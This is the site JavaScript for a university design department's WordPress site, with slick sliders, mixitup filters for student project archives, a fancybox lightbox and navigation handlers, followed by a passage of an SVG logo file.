            centerMode: true
        });
        jQuery(fullscreenslider).slick({  
            dots: true, 
            infinite: true,
            speed: 500, 
            fade: true, 
            cssEase: 'linear',
            prevArrow: jQuery('#count-fullscreen-images-' + index + ' .prev-button'), 
            nextArrow: jQuery('#count-fullscreen-images-' + index + ' .next-button')
        });
    });
});

/* MODULE TEXT IMAGES SLIDER */

jQuery(document).ready(function(){
	jQuery('.slider-container-text-image').each(function(index) {
        var normalslider = '#count-text-image-images-' + index + ' .slider-text-image';
        jQuery(normalslider).slick({  
            dots: false, 
            arrows: false,
            infinite: true,
            autoplay: true,
            speed: 500, 
            fade: true, 
            cssEase: 'linear',
            centerMode: true
        });
    });
});

/* PODCASTS SLIDER */

jQuery(document).ready(function(){
    jQuery('.slider-podcasts').each(function(index) {
        var podcastsslider = '#slider-podcasts-' + index;
        jQuery(podcastsslider).slick({
            dots: false, 
            infinite: true,
            speed: 500, 
            slidesToShow: 4,
            slidesToScroll: 1,
            fade: false, 
            arrows: true,
            cssEase: 'linear', 
            prevArrow: jQuery('#slider-podcasts-container-' + index + ' .prev-button'), 
            nextArrow: jQuery('#slider-podcasts-container-' + index + ' .next-button'),
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                    }
                }
            ]
        });
    });
});

/* RESEARCH PROJECTS MODULE SLIDER */

jQuery(document).ready(function(){
    jQuery(".research-projects-slider").slick({  
        dots: false,  
        infinite: true,
        speed: 500, 
        slidesToShow: 3,
        slidesToScroll: 1,
        fade: false,
        prevArrow: jQuery('.research-projects-prev-button'), 
        nextArrow: jQuery('.research-projects-next-button'),
        responsive: [
            {
            breakpoint: 768,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
                }
            } 
        ]
    });
});

/* WORKSHOP MODULE SLIDER */

jQuery(document).ready(function(){
    jQuery(".workshop-slider").slick({  
        dots: false, 
        infinite: true,
        speed: 500, 
        slidesToShow: 3,
        slidesToScroll: 1,
        centerMode: true,
        fade: false, 
        prevArrow: jQuery('.workshop-editions-prev-button'), 
        nextArrow: jQuery('.workshop-editions-next-button'),
        responsive: [
            {
            breakpoint: 768,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
                }
            }
        ]
    });
});

/* NEWS MODULE SLIDER */

jQuery(document).ready(function(){
    jQuery(".news-slider").slick({  
        dots: false, 
        infinite: true,
        speed: 500, 
        slidesToShow: 4,
        slidesToScroll: 1,
        centerMode: true,
        fade: false, 
        prevArrow: jQuery('.news-prev-button'), 
        nextArrow: jQuery('.news-next-button'),
        responsive: [
            {
            breakpoint: 768,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
                }
            }
        ]
    });
});

/* SINGLE PUBLICATION SLIDER */

jQuery(document).ready(function(){
    jQuery(".publication-images-slider").slick({  
        dots: false, 
        infinite: true,
        speed: 500, 
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: false, 
        prevArrow: jQuery('.news-prev-button'), 
        nextArrow: jQuery('.news-next-button')

    });
});

/* SINGLE STUDENT PROJECT SLIDER */

jQuery(document).ready(function(){
    jQuery(".student-project-images-slider").slick({  
        dots: false, 
        infinite: true,
        autoplay: true,
        speed: 500, 
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: false, 
        prevArrow: jQuery('.news-prev-button'), 
        nextArrow: jQuery('.news-next-button')

    });
});

/* SINGLE COURSE SLIDER */

jQuery(document).ready(function(){
    jQuery(".course-images-slider").slick({  
        dots: false, 
        infinite: true,
        speed: 500, 
        slidesToShow: 1,
        slidesToScroll: 1,
        fade: false, 
        prevArrow: jQuery('.news-prev-button'), 
        nextArrow: jQuery('.news-next-button')

    });
});

/* STUDENTS PROJECTS FILTERS: ALL */

jQuery(document).ready(function(){
    var container = document.querySelector('.archive-student-projects-all .grid-layout');
    var inputSearch = document.querySelector('[data-ref="input-search"]');
    var keyupTimeout;
    var mixer = mixitup(container, {
        controls: {
            toggleDefault: 'all',
            toggleLogic: 'and'
        },
        multifilter: {
            enable: true, // enable the multifilter extension for the mixer
            logicWithinGroup: 'and',
            logicBetweenGroups: 'and'
        },
        animation: {
            enable: false
        },
        selectors: {
            control: '[data-mixitup-control]'
        },
        callbacks: {
            onMixClick: function() {
                // Reset the search if a filter is clicked
                if (this.matches('[data-mixitup-control]')) {
                    inputSearch.value = '';
                }
            }
        }
    });
    // Set up a handler to listen for "keyup" events from the search input
    inputSearch.addEventListener('keyup', function() {
        var searchValue;
        if (inputSearch.value.length < 3) {
            // If the input value is less than 3 characters, don't send
            searchValue = '';
        } else {
            searchValue = inputSearch.value.toLowerCase().trim();
        }
        // Very basic throttling to prevent mixer thrashing. Only search
        // once 350ms has passed since the last keyup event
        clearTimeout(keyupTimeout);
        keyupTimeout = setTimeout(function() {
            filterByString(searchValue);
        }, 0);
    });

    function filterByString(searchValue) {
        if (searchValue) {
            // Use an attribute wildcard selector to check for matches
            mixer.filter('[data-search*="' + searchValue + '"]');
        } else {
            // If no searchValue, treat as filter('all')
            mixer.filter('all');
        }
    }
    console.log(mixer.getState().activeFilter.selector);

    jQuery( ".filters-group .single-filter" ).click(function() {
        jQuery(this).closest('.collapse-container').find('.collapse').collapse('hide');
        var filtertext = jQuery(this).text();
        var filterslug = jQuery(this).data("filter");
        console.log(filterslug);
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').addClass("visible-label");
    });
    jQuery( ".filters-group .single-filter.mixitup-control-active" ).click(function() {
        var filterslug = jQuery(this).data("filter");
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').removeClass("visible-label");
    }); 
    jQuery(".single-filter-active").click(function() {
        var filteractiveslug = jQuery(this).data("active-filter");
        jQuery(this).removeClass("visible-label");
    });

    jQuery( ".single-filter-active[data-group=years]" ).click(function() {
        mixer.setFilterGroupSelectors('years', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=degrees]" ).click(function() {
        mixer.setFilterGroupSelectors('degrees', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=tags]" ).click(function() {
        mixer.setFilterGroupSelectors('tags', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".filters-container-fieldset .single-filter" ).click(function() {
        var fieldgroup = jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");
        console.log(fieldgroup);
        jQuery(".single-filter-active[data-group=" + fieldgroup + "]").removeClass("visible-label");
    });

});

/* STUDENTS PROJECTS FILTERS: TRIENNALE */

jQuery(document).ready(function(){
    var container = document.querySelector('.archive-student-projects-bachelor .grid-layout');
    var inputSearch = document.querySelector('[data-ref="input-search"]');
    var keyupTimeout;
    var mixer = mixitup(container, {
        controls: {
            toggleDefault: 'all',
            toggleLogic: 'and'
        },
        multifilter: {
            enable: true, // enable the multifilter extension for the mixer
            logicWithinGroup: 'and',
            logicBetweenGroups: 'and'
        },
        animation: {
            enable: false
        },
        selectors: {
            control: '[data-mixitup-control]'
        },
        load: {
            filter: '.triennale'
        },
        callbacks: {
            onMixClick: function() {
                // Reset the search if a filter is clicked
                if (this.matches('[data-mixitup-control]')) {
                    inputSearch.value = '';
                }
            }
        }
    });
    // Set up a handler to listen for "keyup" events from the search input
    inputSearch.addEventListener('keyup', function() {
        var searchValue;
        if (inputSearch.value.length < 3) {
            // If the input value is less than 3 characters, don't send
            searchValue = '';
        } else {
            searchValue = inputSearch.value.toLowerCase().trim();
        }
        // Very basic throttling to prevent mixer thrashing. Only search
        // once 350ms has passed since the last keyup event
        clearTimeout(keyupTimeout);
        keyupTimeout = setTimeout(function() {
            filterByString(searchValue);
        }, 0);
    });

    function filterByString(searchValue) {
        if (searchValue) {
            // Use an attribute wildcard selector to check for matches
            mixer.filter('[data-search*="' + searchValue + '"]');
        } else {
            // If no searchValue, treat as filter('all')
            mixer.filter('all');
        }
    }
    console.log(mixer.getState().activeFilter.selector);

    jQuery( ".archive-student-projects-bachelor .filters-group .single-filter" ).click(function() {
        jQuery(this).closest('.collapse-container').find('.collapse').collapse('hide');
        var filtertext = jQuery(this).text();
        var filterslug = jQuery(this).data("filter");
        console.log(filterslug);
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').addClass("visible-label");
    });
    jQuery( ".archive-student-projects-bachelor .filters-group .single-filter.mixitup-control-active" ).click(function() {
        var filterslug = jQuery(this).data("filter");
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').removeClass("visible-label");
    }); 
    jQuery(".archive-student-projects-bachelor .single-filter-active").click(function() {
        var filteractiveslug = jQuery(this).data("active-filter");
        jQuery(this).removeClass("visible-label");
    });

    jQuery( ".archive-student-projects-bachelor .single-filter-active[data-group=years]" ).click(function() {
        mixer.setFilterGroupSelectors('years', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".archive-student-projects-bachelor .single-filter-active[data-group=degrees]" ).click(function() {
        mixer.setFilterGroupSelectors('degrees', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".archive-student-projects-bachelor .single-filter-active[data-group=tags]" ).click(function() {
        mixer.setFilterGroupSelectors('tags', []);
        mixer.parseFilterGroups();
    });

    jQuery(".archive-student-projects-bachelor .single-filter-active[data-active=triennale]").addClass("visible-label");

    jQuery( ".archive-student-projects-bachelor .filters-container-fieldset .single-filter" ).click(function() {
        var fieldgroup = jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");
        console.log(fieldgroup);
        jQuery(".single-filter-active[data-group=" + fieldgroup + "]").removeClass("visible-label");
    });

});

/* STUDENTS PROJECTS FILTERS: MAGISTRALE */

jQuery(document).ready(function(){
    var container = document.querySelector('.archive-student-projects-master .grid-layout');
    var inputSearch = document.querySelector('[data-ref="input-search"]');
    var keyupTimeout;
    var mixer = mixitup(container, {
        controls: {
            toggleDefault: 'all',
            toggleLogic: 'and'
        },
        multifilter: {
            enable: true, // enable the multifilter extension for the mixer
            logicWithinGroup: 'and',
            logicBetweenGroups: 'and'
        },
        animation: {
            enable: false
        },
        selectors: {
            control: '[data-mixitup-control]'
        },
        load: {
            filter: '.magistrale'
        },
        callbacks: {
            onMixClick: function() {
                // Reset the search if a filter is clicked
                if (this.matches('[data-mixitup-control]')) {
                    inputSearch.value = '';
                }
            }
        }
    });
    // Set up a handler to listen for "keyup" events from the search input
    inputSearch.addEventListener('keyup', function() {
        var searchValue;
        if (inputSearch.value.length < 3) {
            // If the input value is less than 3 characters, don't send
            searchValue = '';
        } else {
            searchValue = inputSearch.value.toLowerCase().trim();
        }
        // Very basic throttling to prevent mixer thrashing. Only search
        // once 350ms has passed since the last keyup event
        clearTimeout(keyupTimeout);
        keyupTimeout = setTimeout(function() {
            filterByString(searchValue);
        }, 0);
    });

    function filterByString(searchValue) {
        if (searchValue) {
            // Use an attribute wildcard selector to check for matches
            mixer.filter('[data-search*="' + searchValue + '"]');
        } else {
            // If no searchValue, treat as filter('all')
            mixer.filter('all');
        }
    }
    console.log(mixer.getState().activeFilter.selector);

    jQuery( ".archive-student-projects-master .filters-group .single-filter" ).click(function() {
        jQuery(this).closest('.collapse-container').find('.collapse').collapse('hide');
        var filtertext = jQuery(this).text();
        var filterslug = jQuery(this).data("filter");
        console.log(filterslug);
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').addClass("visible-label");
    });
    jQuery( ".archive-student-projects-master .filters-group .single-filter.mixitup-control-active" ).click(function() {
        var filterslug = jQuery(this).data("filter");
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').removeClass("visible-label");
    }); 
    jQuery(".archive-student-projects-master .single-filter-active").click(function() {
        var filteractiveslug = jQuery(this).data("active-filter");
        jQuery(this).removeClass("visible-label");
    });

    jQuery( ".archive-student-projects-master .single-filter-active[data-group=years]" ).click(function() {
        mixer.setFilterGroupSelectors('years', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".archive-student-projects-master .single-filter-active[data-group=degrees]" ).click(function() {
        mixer.setFilterGroupSelectors('degrees', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".archive-student-projects-master .single-filter-active[data-group=tags]" ).click(function() {
        mixer.setFilterGroupSelectors('tags', []);
        mixer.parseFilterGroups();
    });

    jQuery(".archive-student-projects-master .single-filter-active[data-active=magistrale]").addClass("visible-label");

    jQuery( ".archive-student-projects-master .filters-container-fieldset .single-filter" ).click(function() {
        var fieldgroup = jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");
        console.log(fieldgroup);
        jQuery(".single-filter-active[data-group=" + fieldgroup + "]").removeClass("visible-label");
    });

});

/* 


    
    var filtercontainer = document.querySelector('.filters-container');
    var filteritems;

    if (filtercontainer) {
        filteritems = mixitup(filtercontainer, {
            controls: {
                toggleDefault: 'all',
                toggleLogic: 'or'
            },
            selectors: {
                control: '[data-mixitup-control]'
            },
            animation: {
                enable: false
            }
        });
    }

    jQuery('#filter').keyup(function(){
      var val = jQuery(this).val();
      var state = filtercontainer.mixItUp('getState');
      var $filtered = state.$targets.filter(function(index, element){
        return jQuery(this).text().toString().indexOf( val.trim() ) >= 0;
      });
        
      filtercontainer.mixItUp('filter', $filtered);
    }); */


/* FILTERS */

jQuery(document).ready(function(){
    var container = document.querySelector('.filters-container');
    var inputSearch = document.querySelector('[data-ref="input-search"]');
    var keyupTimeout;
    var mixer = mixitup(container, {
        controls: {
            toggleDefault: 'all',
            toggleLogic: 'and'
        },
        multifilter: {
            enable: true, // enable the multifilter extension for the mixer
            logicWithinGroup: 'and',
            logicBetweenGroups: 'and'
        },
        animation: {
            enable: false
        },
        selectors: {
            control: '[data-mixitup-control]'
        },
        callbacks: {
            onMixClick: function() {
                // Reset the search if a filter is clicked
                if (this.matches('[data-mixitup-control]')) {
                    inputSearch.value = '';
                }
            }
        }
    });
    // Set up a handler to listen for "keyup" events from the search input
    inputSearch.addEventListener('keyup', function() {
        var searchValue;
        if (inputSearch.value.length < 3) {
            // If the input value is less than 3 characters, don't send
            searchValue = '';
        } else {
            searchValue = inputSearch.value.toLowerCase().trim();
        }
        // Very basic throttling to prevent mixer thrashing. Only search
        // once 350ms has passed since the last keyup event
        clearTimeout(keyupTimeout);
        keyupTimeout = setTimeout(function() {
            filterByString(searchValue);
        }, 0);
    });

    function filterByString(searchValue) {
        if (searchValue) {
            // Use an attribute wildcard selector to check for matches
            mixer.filter('[data-search*="' + searchValue + '"]');
        } else {
            // If no searchValue, treat as filter('all')
            mixer.filter('all');
        }
    }
    console.log(mixer.getState().activeFilter.selector);

    jQuery( ".filters-group .single-filter" ).click(function() {
        jQuery(this).closest('.collapse-container').find('.collapse').collapse('hide');
        var filtertext = jQuery(this).text();
        var filterslug = jQuery(this).data("filter");
        console.log(filterslug);
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').addClass("visible-label");
    });
    jQuery( ".filters-group .single-filter.mixitup-control-active" ).click(function() {
        var filterslug = jQuery(this).data("filter");
        jQuery('.single-filter-active[data-active-filter="' + filterslug + '"]').removeClass("visible-label");
    }); 
    jQuery(".single-filter-active").click(function() {
        var filteractiveslug = jQuery(this).data("active-filter");
        jQuery(this).removeClass("visible-label");
    });

    jQuery( ".single-filter-active[data-group=years]" ).click(function() {
        mixer.setFilterGroupSelectors('years', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=degrees]" ).click(function() {
        mixer.setFilterGroupSelectors('degrees', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=tags]" ).click(function() {
        mixer.setFilterGroupSelectors('tags', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=fields]" ).click(function() {
        mixer.setFilterGroupSelectors('fields', []);
        mixer.parseFilterGroups();
    });

    jQuery( ".single-filter-active[data-group=types]" ).click(function() {
        mixer.setFilterGroupSelectors('types', []);
        mixer.parseFilterGroups();
    });

    /* mixer.toggleOff('.magistrale').then(function(state) {
        console.log(state.activeFilter.selector);
    }); */
});

/* LIGHTBOX */

jQuery('[data-fancybox="images"]').fancybox({
    baseTpl:
        '<div class="fancybox-container" role="dialog" tabindex="-1">' +
        '<div class="fancybox-bg"></div>' +
        '<div class="fancybox-inner">' +
        '<div class="fancybox-header">' +
        '<div class="fancybox-infobar"><span data-fancybox-index></span>/<span data-fancybox-count></span></div>' +
        '<div class="fancybox-toolbar">{{buttons}}</div></div>' +
        '<div class="fancybox-navigation">{{arrows}}</div>' +
        '<div class="fancybox-stage"></div>' +
        '</div></div>',
    loop: false,
    smallBtn: false,
    transitionDuration: 600,
    transitionEffect: "fade",
    clickContent: false,
    infobar: true,
    touch: true,
    toolbar: true,
    idleTime: false,
    buttons: [
        "close" 
    ],
    btnTpl: {
        close:
            '<button data-fancybox-close class="fancybox-close" title="{{CLOSE}}">' +
            '<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="13.8,1.6 13.1,0.9 7.3,6.6 1.6,0.9 0.9,1.6 6.6,7.3 0.9,13.1 1.6,13.8 7.3,8 13.1,13.8 13.8,13.1 8,7.3 "/> </svg>' +
            '</button>',
        arrowLeft:
            '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}">' +
            '<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="1.9,6.8 7.8,1 7,0.3 0,7.3 7,14.4 7.8,13.7 1.9,7.8 14.7,7.8 14.7,6.8 "/> </svg>' +
            '</button>',
        arrowRight:
            '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}">' +
            '<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg>' +
            '</button>'
    },
    
});

/* NAVIGATION */

jQuery(document).ready(function(){
    jQuery(".header-container").hoverIntent({
        over: openmenu
    });
    jQuery("header#masthead").hoverIntent({
        out: closemenu
    });
});

/* SCROLL TO ANCHOR */

jQuery(document).ready(function() {
    jQuery('a[href^="#"].anchor-link').click(function(event) {
        var navbarHeight = jQuery('header#masthead').outerHeight();
        var id = jQuery(this).attr("href");
        var offset = navbarHeight;
        var target = jQuery(id).offset().top - offset;
        jQuery('html, body').animate({scrollTop:target}, 500);
        event.preventDefault();
    });
});

/* COURSES PAGE */

jQuery(".courses-collapse-link").click(function() {
    if ((this).closest(".single-course-name").hasClass("opened-course")) {
        jQuery(this).closest(".single-course-name").removeClass("opened-course"); 
        console.log("close course");
    } else {
        jQuery(this).closest(".single-course-name").addClass("opened-course"); 
        console.log("close course");
    }
});

/* COLLAPSE MODULES */

jQuery('.single-collapse .collapse').on('show.bs.collapse', function () {
    jQuery(this).closest(".single-collapse").addClass("opened-collapse");
});

jQuery('.single-collapse .collapse').on('hide.bs.collapse', function () {
    jQuery(this).closest(".single-collapse").removeClass("opened-collapse"); 
});

/* SCROLL TO TOP */

jQuery('a.back-to-top-button[href*=\\#]').on('click', function(event){     
    jQuery('html,body').animate({scrollTop:0}, 700); 
});

jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 150) { 
        jQuery(".share-buttons").addClass("button-visible");
        jQuery(".back-to-top").addClass("button-visible");
        console.log("più");
    } else {
        jQuery(".share-buttons").removeClass("button-visible");
        jQuery(".back-to-top").removeClass("button-visible");
        console.log("meno");
    }
});

/* LOAD MORE PUBLICATIONS */

jQuery(function () {
    jQuery(".single-book").slice(0, 4).show();
    jQuery("#load-more-books").on('click', function (e) {
        e.preventDefault();
        jQuery(".single-book:hidden").slice(0, 4).slideDown();
        if (jQuery(".single-book:hidden").length == 0) {
            jQuery("#load-more-books").css("opacity", "0"); 
        }
    });
    if (jQuery(".single-book:hidden").length == 0) {
        jQuery("#load-more-books").css("opacity", "0");
    }
});


/*
jQuery(".single-archive-publication").slice(0, 2).show();
jQuery(".single-archive-publication:hidden").css("opacity", 0);
jQuery("#load-mode-publications").on("click", function(e) {
    jQuery(".single-archive-publication:hidden").slice(0, 2).slideDown("slow").animate({
            opacity: 1
        },{
            queue: false,
            duration: "slow"
        }
    );
    if (jQuery(".single-archive-publication:hidden").length == 0) {
        jQuery("#load-mode-publications").fadeOut("slow");
    }
    e.preventDefault();
});
*/

/* CUSTOM PLAYER */  

var players = Array.from(document.querySelectorAll('.ud-player')).map(p => new Plyr(p)); 
   
/* EVENTS SLIDING UP THUMBNAILS */

jQuery(document).ready(function () {
	if (jQuery(window).width() > 768) {
		jQuery(".archive-events a").mouseenter(function() {
		    var datathumbnail = jQuery(this).attr('data-thumbnail'); 
		    jQuery(".event-thumbnails .thumbnail-container#" + datathumbnail).addClass("thumbnail-up");
		    // console.log(".thumbnail-container#" + datathumbnail);
		}).mouseleave(function() {
			var datathumbnail = jQuery(this).attr('data-thumbnail'); 
		    jQuery(".event-thumbnails .thumbnail-container#" + datathumbnail).removeClass("thumbnail-up");
		}); 
	}
});

/* LAZYLOAD */

var lazyLoadInstance = new LazyLoad({
    elements_selector: ".lazy", 
});

/* ANCHORS HORIZONTAL DRAGGING */

const anchorsdrag = document.querySelectorAll('.header-anchors');
let isDowndrag = false;
let startXdrag;
let scrollLeftdrag;

if (jQuery(window).width() < 768) {
    for (i=0; i < anchorsdrag.length; ++i) {
    const slider = anchorsdrag[i]; 
    slider.addEventListener('mousedown', (e) => {
        isDowndrag = true;
        slider.classList.add('active');
        startXdrag = e.pageX - slider.offsetLeft;
        scrollLeftdrag = slider.scrollLeftdrag;
    });
    slider.addEventListener('mouseleave', () => {
        isDowndrag = false;
        slider.classList.remove('active');
    });
    slider.addEventListener('mouseup', () => { 
        isDowndrag = false;
        slider.classList.remove('active');
    });
    slider.addEventListener('mousemove', (e) => {
        if(!isDowndrag) return;
        e.preventDefault();
        const x = e.pageX - slider.offsetLeft;
        const walk = (x - startXdrag) * 3; //scroll-fast
        slider.scrollLeftdrag = scrollLeftdrag - walk;
        console.log(walk);
    });
    }
}

/* NAVIGATION DROPDOWN */

/*
jQuery(document).ready(function(){
    jQuery(".main-navigation .menu>li").hoverIntent({
        over: openmenu
    });
    jQuery(".main-navigation .menu>li").hoverIntent({
        out: closemenu
    });
});

function openmenu() {
    var toplevelid = jQuery(this).attr("id");
    console.log(".dropdown-navigation .menu>li>.sub-menu>li." + toplevelid);
    jQuery(this).find(".dropdown-navigation .menu>li>.sub-menu>li." + toplevelid).addClass("visible-dropdown");
}

function closemenu() {
    jQuery(".dropdown-navigation .menu>li>.sub-menu>li").removeClass("visible-dropdown");
}
*/


/* 
jQuery(".main-navigation .menu>li").hover(
    function() {
        var toplevelid = jQuery(this).attr("id");
        console.log(".dropdown-navigation .menu>li." + toplevelid);
        jQuery(".dropdown-navigation .menu>li." + toplevelid).addClass("visible-dropdown");
    }, function() {
        jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown");
    }
);
*/

jQuery(".main-navigation .menu>li").mouseenter(function() {
    jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown");
    jQuery(".main-navigation .menu>li").removeClass("active-dropdown");
    var toplevelid = jQuery(this).attr("id");
    jQuery(this).addClass("active-dropdown");
    jQuery(".dropdown-navigation .menu>li." + toplevelid).addClass("visible-dropdown");
});

jQuery(".dropdown-navigation").mouseleave(function() {
    jQuery(".main-navigation .menu>li").removeClass("active-dropdown");
    jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown");
});

/*

jQuery('.dropdown-navigation .menu>li').mouseover(function() {
    alert(this.id);
 });
*/

jQuery(document).ready(function(){
    jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li").addClass("first-level");
    jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li>.sub-menu").addClass("second-level");
    jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li>.sub-menu>li>.sub-menu").addClass("third-level");
});

--- FILE ---
content_type: image/svg+xml
request_url: https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/venti-02.svg
body_size: 5894
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 376 66.8" style="enable-background:new 0 0 376 66.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Livello_2_00000121966493948355653580000008906364420869056423_">
	<g id="Livello_1-2">
		<path class="st0" d="M143.8,5.9h2.9v16c0.1,1.6-0.3,3.1-1.2,4.4c-0.7,1.3-1.9,2.4-3.2,3c-3.1,1.5-6.7,1.5-9.7,0
			c-1.4-0.7-2.5-1.8-3.2-3c-0.8-1.4-1.2-2.8-1.2-4.4v-16h2.9v15.8c0,1.1,0.3,2.2,0.7,3.2c0.5,0.9,1.3,1.7,2.2,2.2
			c2.2,1.1,4.7,1.1,6.8,0c0.9-0.5,1.7-1.2,2.2-2.2c0.5-0.9,0.8-2,0.7-3.2L143.8,5.9z M170.2,5.9v24.2h-2.8l-13-19h-0.2v19h-2.9V5.9
			h2.8l13,19h0.3v-19C167.4,5.9,170.2,5.9,170.2,5.9z M177.7,30.1h-2.9V5.9h2.9V30.1z M184,30.3c-0.5,0-1.1-0.2-1.5-0.6
			c-0.8-0.8-0.8-2.2,0-3c0.7-0.8,2-0.9,2.8-0.1l0.1,0.1c0.7,0.7,0.8,1.8,0.3,2.6c-0.2,0.3-0.5,0.6-0.7,0.7
			C184.8,30.3,184.4,30.3,184,30.3 M206.4,30.1l-5.4-10c0.3-0.1,0.6-0.3,0.9-0.4c1.2-0.5,2-1.5,2.6-2.6c0.6-1.2,0.9-2.5,0.9-3.8
			c0-1.4-0.3-2.6-0.9-3.8s-1.5-2-2.6-2.6c-1.4-0.7-3-1-4.5-0.9h-7v24.2h2.9v-9.5h4.2c0.2,0,0.4,0,0.6,0l5,9.5L206.4,30.1z
			 M193.2,8.5h4.1c1.1-0.1,2.1,0.1,3.1,0.6c0.7,0.3,1.4,0.9,1.7,1.7s0.5,1.7,0.5,2.6s-0.1,1.7-0.5,2.5c-0.3,0.7-0.9,1.3-1.7,1.6
			c-0.9,0.4-2,0.6-3,0.5h-4.1V8.5H193.2z M222.2,12c-0.1-1.2-0.7-2.2-1.7-2.8c-1.1-0.7-2.4-1-3.7-1c-0.9,0-1.9,0.1-2.8,0.5
			c-0.7,0.3-1.4,0.8-1.8,1.4c-0.5,0.6-0.7,1.4-0.7,2.1c0,0.6,0.1,1.2,0.5,1.6c0.3,0.5,0.7,0.9,1.2,1.2s0.9,0.5,1.5,0.7
			c0.5,0.2,1,0.3,1.4,0.5l2.4,0.7c0.7,0.2,1.4,0.4,2.1,0.7c0.8,0.3,1.5,0.7,2.2,1.2s1.3,1.2,1.8,1.9c0.5,0.9,0.7,1.9,0.7,2.8
			c0,1.3-0.3,2.5-1,3.5c-0.7,1.1-1.7,2-2.8,2.5c-2.9,1.2-6.2,1.2-9.1,0.1c-1.2-0.5-2.2-1.3-2.9-2.4c-0.7-1-1.2-2.2-1.2-3.5h3
			c0.1,0.8,0.3,1.6,0.9,2.2c0.5,0.6,1.2,1.1,2,1.4c0.9,0.3,1.8,0.4,2.6,0.4c1,0,2-0.2,3-0.5c0.8-0.3,1.6-0.9,2.1-1.6
			s0.8-1.5,0.7-2.3c0-0.7-0.2-1.4-0.7-2s-1.1-0.9-1.8-1.2c-0.7-0.3-1.6-0.6-2.4-0.8l-2.9-0.9c-1.6-0.4-3.2-1.2-4.4-2.3
			c-1.1-1-1.7-2.4-1.6-3.9c0-1.3,0.3-2.5,1.1-3.6c0.7-1,1.8-1.8,2.9-2.4c1.3-0.5,2.7-0.9,4.1-0.8c1.4,0,2.8,0.3,4.1,0.8
			c1.2,0.5,2.1,1.3,2.8,2.3c0.7,0.9,1.1,2.1,1.1,3.2L222.2,12z M229,5.9h3.5l8.1,20.1h0.3L249,5.9h3.5v24.2h-2.7V11.8h-0.3L242,30.2
			h-2.6L232,11.8h-0.3v18.4H229V5.9z M143.8,60.7h-7.9V36.5h8.3c2.1-0.1,4.2,0.4,6,1.4c1.7,0.9,3,2.4,3.9,4.1c0.9,2,1.4,4.2,1.4,6.4
			c0.1,2.2-0.4,4.5-1.4,6.5c-0.9,1.8-2.2,3.2-3.9,4.2C148.1,60.3,146,60.8,143.8,60.7 M138.8,58.1h4.8c1.8,0.1,3.5-0.3,5-1.2
			c1.3-0.7,2.3-1.9,2.9-3.3c0.7-1.6,1-3.3,0.9-5.1c0.1-1.8-0.3-3.5-0.9-5.1c-0.6-1.4-1.6-2.5-2.8-3.2c-1.4-0.8-3.1-1.2-4.7-1.2h-5.1
			L138.8,58.1L138.8,58.1z M159.1,60.7V36.5h16.6v2.6H162v8.2h12.9v2.6H162v8.3h13.9v2.6L159.1,60.7L159.1,60.7z M193.6,42.6
			c-0.1-1.2-0.7-2.2-1.7-2.8c-1.1-0.7-2.4-1-3.7-1c-0.9,0-1.9,0.1-2.8,0.5c-0.7,0.3-1.4,0.8-1.8,1.4c-0.5,0.6-0.7,1.4-0.7,2.1
